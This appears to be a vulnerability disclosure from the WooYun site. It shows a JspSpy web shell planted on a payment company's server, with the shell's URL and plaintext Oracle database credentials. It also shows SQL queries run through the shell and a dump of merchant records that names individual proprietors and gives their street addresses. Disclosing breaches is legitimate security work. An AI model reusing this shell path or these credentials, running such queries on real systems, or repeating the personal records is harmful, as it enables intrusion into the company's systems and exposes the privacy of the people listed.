 mss.gnete.com:8090/css.jsp
select TABLE_NAME,NUM_ROWS from user_tables where
sc
Query#0 : select TABLE_NAME,NUM_ROWS from user_tables w
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
UMS_TRX_DETAIL 1860721510
TRX_BASE_DETAIL 454541916
INFO_TERM_HIS 420738826
INFO_MER_HIS 391567837
TRX_AVP_DETAIL 362790570
TRX_TPZ_MER_STATS_DAY90_TMP 312733021
FACT_ISS_BANK_STATS_DAY 288700854
GSSD_AVP_DETAIL 173319285
FACT_TERM_STATS_TT_DAY 169395666
GSSD_CUPS_DETAIL 150039338
TRX_VA_INM_CT_MEGER_DTL 145092906
FACT_ISS_BANK_STATS_MONTH 142410531
TRX_AVP_P2_DETAIL 138502136
TRX_AVP_FEE_CT_DTL 128274553
TRX_AVP_PD_DTL 126875123
TRX_AVP_MF_DTL 121866446
TRX_NETPOS_BASE_DETAIL 119850326
TRX_AVP_PCHNL_CT_DTL 114522125
FACT_MER_STATS_DAY 102344326
FACT_MER_STATS_TT_DAY 100471849
JspSpy Codz By - Ninty
mss.gnete.com:8090/css.jsp
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: uds PWD: uds Da
Run SQL query/queries on database :
select * from INFO_MER_HIS where rownum<30
Query
十几亿、几亿的交易流水，后面还有金额、联系人、联系方式、账户信息等等
Query#0 : select * from INFO_MER_HIS where rownum<30
INPUTDATE REC_ID MER_NO BUSI_CODE MER_NAME ORG_ID MER_ADDR
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2
20150401 011445998100687A0020001 011445998100687 A0020001 汕头市潮尚广告策划有限公司 A0015860 汕头市龙湖区丹阳庄西三区16幢2/403号房
20150401 011445998100688A0020001 011445998100688 A0020001 个体户方秋瑾 A0015860 汕头市帝豪酒店展销会
20150401 011445998100689A0020001 011445998100689 A0020001 汕头市潮南区两英文雅珠宝商店 A0015860 汕头市潮南区两英镇影剧院旁
20150401 011445998100690A0020001 011445998100690 A0020001 汕头市澄海区传世翠轩工艺品商行 A0015860 汕头市澄海区宜馨花园一期20号门市
20150401 011445998100691A0020001 011445998100691 A0020001 个体户陈佳琛 A0015860 澄海区莲下镇余成路中段
20150401 011445998100692A0020001 011445998100692 A0020001 汕头市潮南区峡山金祺祥珠宝店 A0015860 潮南区峡山街道商贸中心十五街614号首层
20150401 011445998100693A0020001 011445998100693 A0020001 南澳县佳源五交通讯设备经营部 A0015860 南澳县后宅镇中兴路南光新村西区36号底
20150401 011445998100694A0020001 011445998100694 A0020001 南澳县后宅镇隆缘茶行 A0015860 南澳县后宅镇龙滨路270号(即港畔6号楼10
20150401 011445998100695A0020001 011445998100695 A0020001 汕头市新荣达建材有限公司 A0015860 汕头市澄海区广益龙田新市场对面
20150401 011445998100696A0020001 011445998100696 A0020001 广东潮宏基实业股份有限公司 A0015860 汕头市龙湖区龙新工业区龙新五街四号(总
20150401 011445998100697A0020001 011445998100697 A0020001 个体户许馥来 A0015860 汕头市澄海区上华镇渡头村金库东4巷7号
20150401 011445998100698A0020001 011445998100698 A0020001 个体户陈可观 A0015860 汕头市天山路34号绿园大厦3层B02号
20150401 011445998100699A0020001 011445998100699 A0020001 汕头市金平区银晶女人饰品行 A0015860 汕头市芙蓉园27幢101南侧
20150401 011445998100700A0020001 011445998100700 A0020001 汕头市潮阳区华侨商品供应公司珠宝金行 A0015860 汕头市潮阳区文光中山中路B1幢3号
20150401 011445998100701A0020001 011445998100701 A0020001 汕头市潮阳区华侨商品供应公司珠宝玉器首饰购销部 A0015860 汕头市潮阳区文光中华路140号
www.wooyun.org